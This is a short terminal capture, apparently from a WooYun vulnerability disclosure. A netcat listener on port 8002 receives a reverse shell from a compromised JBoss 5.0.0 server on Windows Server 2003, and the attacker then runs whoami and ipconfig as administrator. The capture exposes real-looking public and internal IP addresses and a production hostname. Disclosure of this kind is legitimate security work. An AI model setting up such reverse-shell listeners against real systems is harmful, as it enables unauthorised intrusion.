 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
112.65.240.228: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [112.65.240.228] 2145: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\jboss-5.0.0.GA\jboss-5.0.0.GA\bin>whoami
whoami
sms-prd-app2\administrator
D:\jboss-5.0.0.GA\jboss-5.0.0.GA\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.0.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.0.1
D:\jboss-5.0.0.GA\jboss-5.0.0.GA\bin>_
www.wooyun.org